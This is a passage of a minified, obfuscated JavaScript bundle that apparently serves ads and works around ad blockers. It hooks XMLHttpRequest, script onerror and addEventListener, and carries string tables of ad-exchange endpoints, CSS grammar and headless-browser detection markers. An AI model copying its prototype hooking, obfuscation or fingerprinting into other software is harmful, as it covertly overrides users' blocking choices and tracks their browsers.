0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','content-box|padding-box|border-box|fill-box|stroke-box|view-box','male|female|neutral','idx','Invalid\x20mapping:\x20','none|repeat(\x20<length-percentage>\x20)','Plus\x20sign','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','gpt-nextmillenium','Event_stopImmediatePropagation','AtKeyword','myhomebook.de','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','document','protectedHeader','\x22\x20is\x20expected','atrules','player','sendBeacon','appendData','self','visible|hidden|clip|scroll|auto','richaudience.com','reserved1Output','list','Match','EventTarget_addEventListener','top','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','[common-ligatures|no-common-ligatures]','MediaQuery','auto|none|<dashed-ident>|<scroll()>|<view()>','insurads.com','Failed\x20to\x20fetch','compareByOriginalPositions','prod','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','ds.uncn.jp','adblock_fingerprint','/cdn/adx/open/integration.html','auto|fixed','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','<pseudo-element-selector>\x20<pseudo-class-selector>*','<\x27margin\x27>','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','top|bottom|block-start|block-end|inline-start|inline-end','configurable','auto|stable&&both-edges?','genieesspv.jp','invalid\x20protect-id\x20key:\x20','insertAdjacentHTML','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','_sources','create','https://consent.newcastleworld.com','<mf-name>','/static/topics/topics_frame.html','toLowerCase','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','copy','mailto:','scroll|fixed|local',']-token','eventName','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','gpt-publisher','auto|from-font|[under||[left|right]]','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','column','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','tan(\x20<calc-sum>\x20)','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','border','anonymous','recognizer','Wrong\x20node\x20type\x20`','adsinteractive','<angle-percentage>','No\x20element\x20indexed\x20by\x20','adWrapper','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','[<length>{2,3}&&<color>?]','not-','supports(','https://securepubads.g.doubleclick.net/gampad/ads','<custom-property-name>','Brian\x20Paul','output','postMessage','startColumn','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','bad-url-token','cust_params','onreadystatechange','dotted|solid|space|<string>','element\x20out\x20of\x20viewable\x20window',';\x20HttpOnly','<length-percentage>|closest-side|farthest-side','applyRatio','yorkshirepost.co.uk','ccgateway.net','inventoryId','doubleclick\x5c.net','content|fixed','googletag','__webdriver_script_function','delay','none|<custom-ident>','as-extra','start|end|center|baseline|stretch','fill|contain|cover|none|scale-down','eachMapping','https://prebid.cootlogix.com/prebid/multi/','_sourceRoot','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','option\x20maxAge\x20is\x20invalid','tokens','none|[crop||cross]','none|both|horizontal|vertical|block|inline','center|start|end|self-start|self-end|flex-start|flex-end','as_handler_set','prev_scp','selector','start|center|space-between|space-around','abs(\x20<calc-sum>\x20)','getEvents','!term','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','image','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','adnxs-simple.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','_phantom','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<image>','adv-','revert-layer','MessageEvent_origin','<\x27align-content\x27>\x20<\x27justify-content\x27>?','AdThrive_','form','upload','exports','prevUntil','auto|<time>','systemLanguage','dbm_d','useragent','$cdc_asdjflasutopfhvcZLmcf','Property','<line-width>{1,4}','isElementDisplayNone','display\x20none\x20excluding\x20pro','onerror','<time>|<percentage>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','https://orbidder.otto.de/bid','orbidder.otto.de','indexww.com','textContent','\x20\x20\x20','inset?&&<length>{2,4}&&<color>?','/prebid.js','marker-mid','kobe-journal.com','grippers|none','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Element_setAttribute','<media-not>|<media-and>|<media-in-parens>','[none|<keyframes-name>]#','Node_insertBefore','<\x27margin-left\x27>{1,2}','ads-refinery89.adhese.com','otSDKStub','https://fb.content-loader.com','thread-','gecko','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<symbol>','shouldHookDomContentLoadedLateListeners','pagead2.googlesyndication.com','publift','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','exp(\x20<calc-sum>\x20)','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','slot_element_id','XMLHttpRequest_responseText','divId','papi','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','/iu3','interval','gpt-adingo','(\x20<declaration>\x20)','brainlyads.com','<font-weight-absolute>{1,2}','themoneytizer.com','acceptableAdsBait','contents|none','window.Notification\x20is\x20undefined','slotElementId','TopLevelCss','ad.360yield-basic.com','Comment','msie','History','geniee','video','../','hooked_page','https://ap.lijit.com/rtb/bid','shouldPageviewOnUrlChange','canvas','bad-string-token','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','compareByGeneratedPositionsDeflatedNoLine','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','attributeValueKeys','phantomjs','isParentsDisplayNone','lvi','sourceContentFor','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','logicieleducatif.fr','uBlock\x20Origin','rhombusads.com','opera','HTMLStyleElement_insertBefore','include','webdriverio','[auto?\x20[none|<length>]]{1,2}','geb','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','last','data-target','http://api.dable.io/widgets/','Expect\x20`','deviceMemory','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','addtl_consent','slice','visibility','[Bot]\x20bot\x20UA\x20detected,\x20ua=','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','setSource','b3V0cHV0','dump','https://ads.yieldmo.com/exchange/prebid','<\x27margin-block-start\x27>','HTMLFormElement_target','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','adshield-native','//#\x20sourceURL=rtb_adm.js','getOwnPropertyNames','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','<simple-selector>#','TypeSelector','redir','HTMLAnchorElement_pathname','adingo.jp','content|<\x27width\x27>','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','<wq-name>','cache_is_blocking_ads','abs','rlh','none|circle|disc|square','findDeclarationValueFragments','<hex-color>|<absolute-color-function>|<named-color>|transparent','relative','allowRunInIframe','comma-token','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','Element_attributes','reserved1Input','nextNonWsCode','auto|<length-percentage>','marker-end','window.process\x20is','https://c.html-load.com','normal|[light|dark|<custom-ident>]+&&only?','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','semicolon-token','<\x27right\x27>','atan(\x20<calc-sum>\x20)','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','gwd-','<ident-token>|<function-token>\x20<any-value>?\x20)','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','MSG_ACK_INVISIBLE','<angle>','brandmetrics.com','auto|balance','htlbid.com','opacity','Keyword','none|all|[digits\x20<integer>?]','action','timeout','http://localhost','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','cqb','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','#adshield','HTMLIFrameElement_contentDocument','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','isInRootIframe','priority','chrome','checkStructure','Not\x20a\x20Declaration\x20node','XMLHttpRequest_open','none|manual|auto','getReader','parentElement','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','Blocked\x20','consumeUntilSemicolonIncluded','fromEntries','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','exclusionRules','bidsBackHandler','visible|hidden|collapse','none|all|<dashed-ident>#','HTMLElement_style','adSlot','reduce','__$webdriverAsyncExecutor','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','as-click-message-handler-added','pn.ybp.yahoo.com','getContext','Element_closest','clone','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Array','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','cache_adblock_circumvent_score','SharedStorageWorklet_addModule','<\x27border-top-color\x27>','e|pi|infinity|-infinity|NaN','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','script','copyScriptElement','slimerjs','fs-','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','gpt-adshield','domcontentloaded','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','false|true','get\x20','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','HTMLIFrameElement_srcdoc','Profile\x20is\x20null\x20or\x20undefined','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','callback','gpt-nextmillennium','end','Number\x20of\x20function\x20is\x20expected','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','<\x27padding-left\x27>{1,2}','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','getLocationRange','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','-apple-system|BlinkMacSystemFont','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','false','<blend-mode>#','\x22></script>','auto|isolate','charAt','combo','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','handleEvent','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','sessionId','dvmax','releaseEvents','trys','isEncodedUrl','<compound-selector>#','auto|<position>','Terminate\x20-\x20not\x20active','getSlotId','scaleY(\x20[<number>|<percentage>]\x20)','prelude','auto|none|preserve-parent-color','content_ad','ex.ingage.tech','ADNXSMediation','<display-outside>?&&[flow|flow-root]?&&list-item','dyv1bugovvq1g.cloudfront.net','ApplePayError','rel','not\x20<media-in-parens>','<color>+|none','open-quote|close-quote|no-open-quote|no-close-quote','indiatimes.com','teads.tv','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','[<length-percentage>|<number>|auto]{1,4}','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','https://m1.openfpcdn.io/botd/v','connection','<\x27margin-inline-end\x27>','<\x27inline-size\x27>','findAllFragments','write','clientHeight','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','v7.5.51','adtelligent.com','gpt-tdn','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','Terminate\x20-\x20no\x20active\x20auto\x20recovery','navigator.appVersion\x20is\x20undefined','Terminate\x20-\x20non-auto-recovery','ats-','none|<length>','\x20used\x20missed\x20syntax\x20definition\x20','_isTcfNeeded','HTMLScriptElement','DateTimeFormat','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','text-ads','__as_is_xhr_loading','fromCodePoint','insertData','[<line-names>?\x20<track-size>]+\x20<line-names>?','getVersion','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','computeSourceURL','initInventoryFrame','Unexpected\x20end\x20of\x20input','scroll-position|contents|<custom-ident>','consumeUntilLeftCurlyBracket','campaignId','content-ad','yieldlove.com','headless_chrome','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','ads.blogherads.com','\x22\x20as-key=\x22','data:','sn-','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','auto|touch','ar-yahoo-v1','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','sendXHR','__webdriver_evaluate','Element_tagName','statusText','contrast(\x20[<number-percentage>]\x20)','translateX(\x20<length-percentage>\x20)','function\x20','\x20iterations','<grid-line>\x20[/\x20<grid-line>]?','cache','navigator.mimeTypes\x20is\x20undefined','lookupType','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','default','matchAtruleDescriptor','advertisement','hbopenbid.pubmatic.com','Element_matches','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','pathname','api.adiostech.com','connectad.io','intersectionRatio','https://mp.4dex.io/prebid','https://onetag-sys.com/prebid-request','attributionsrc','matchAll','syntaxStack','/health-check','reserved2Output','microad.net','getOwnPropertyDescriptor','`\x20for\x20','gptFetch','requestIdleCallback','shardingIndex','dable-tdn','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','tokenize','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','status','releaseCursor','thenStack','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','\x22\x20is\x20a\x20required\x20argument.','<counter-style>|<string>|none','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','\x20is\x20not\x20a\x20constructor\x20or\x20null','pub_300x250','comma','lookupOffsetNonSC','always|[anchors-valid||anchors-visible||no-overflow]','none|strict|content|[[size||inline-size]||layout||style||paint]','mediaText','auto|<color>{2}','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','hostname','stroke','?as-revalidator=','Performance.network','localStorage','row|row-reverse|column|column-reverse','normal|reset|<number>|<percentage>','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','pubmatic.com','excludeHosts','tpmn','protectHtml','appVersion','find','push','function','`\x20should\x20not\x20contain\x20a\x20prelude','<angle-percentage>{1,2}','elem','root|nearest|self','rhino','first-id.fr','scrollX','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','cqw','consumeUntilExclamationMarkOrSemicolon','<xyz-space>\x20[<number>|<percentage>|none]{3}','<any-value>','matchDeclaration','getWindowId','normal|break-word|anywhere','okNetworkStatusCodes','adClosed','PerformanceEntry','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','vmin','normal|<length>','agrvt.com','enjgioijew','Number','whale','Reflect','lngtdv.com','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Condition\x20is\x20expected','visible|hidden','CanvasCaptureMediaStream','Advertisement','srcset','a-mx.com','})()','done','Element_querySelectorAll','ownerNode','Range_createContextualFragment','_map','fundingchoicesmessages.google.com','browserKind','findAll','getUserIds','4dex.io','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','[alternate||[over|under]]|inter-character','target','performance','auto|bar|block|underscore','TBL','none|<track-list>|<auto-track-list>',':not(','skewY(\x20[<angle>|<zero>]\x20)','compareByGeneratedPositionsDeflated','HTMLScriptElement_src','gpt-anymind','div[aria-label=\x22Ads\x22]','edl','polarbyte.com','HTMLFormElement_action','read-only|read-write|write-only','N\x20is\x20expected','permissions','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','w\x20=\x20window.parent.parent;','N3k6eDIxOF1VI05DfW5XYU1Te0w=','videostep.com','navigator.connection.rtt\x20is\x20undefined','auto|none|antialiased|subpixel-antialiased','\x20|\x20','Function.prototype.bind\x20is\x20undefined','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','xhr','banner_ad','Delim\x20\x22','[<box>|border|padding|content|text]#','<easing-function>#','constructor','[[auto|<length-percentage>]{1,2}]#','eWJmcQ==','<empty\x20string>','__tcfapi\x20not\x20found\x20within\x20timeout','hsl|hwb|lch|oklch','meta[name=\x22as-event-handler-added\x22]','random','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','selector(\x20<complex-selector>\x20)','as-tester-handler-added','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','https://consent.yorkshirepost.co.uk','ssmas','a-mo.net','`\x20node\x20type\x20definition','<single-transition>#','comment-token','toLog','headers','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','appiersig.com','url','window.top._df.t','none|left|right|both|inline-start|inline-end','http','onWhiteSpace','\x27.\x27\x20<ident-token>','scope','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','atrulePrelude','timesofindia.indiatimes.com','invalid\x20url\x20(anchor\x20href\x20set):\x20','google_ads','cmpChar','findWsEnd','safeframe.googlesyndication.com','not_blocking_ads','pluginsLength','<\x27border-top-style\x27>',';\x20Priority=High','thebrighttag.com','lr-tb|rl-tb|tb-rl|lr|rl|tb','columns','nthChildOf','<wq-name>|<ns-prefix>?\x20\x27*\x27','!boolean-group','none|<angle>|[x|y|z|<number>{3}]&&<angle>','Window_fetchLater','applyTo','HTMLIFrameElement_contentWindow','none|proximity|mandatory','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','placeholder-slot','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','andbeyond.media','denied','deep','gptFetchSlots','start','idSubstrings','()\x20{\x20[native\x20code]\x20}','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','__as_xhr_onload','lvb','20030107','appconsent.io','active','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','getClickUrl','outerHeight','i|s','rest','<track-size>+','window.parent.document.domain;','none|<single-transition-property>#','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ide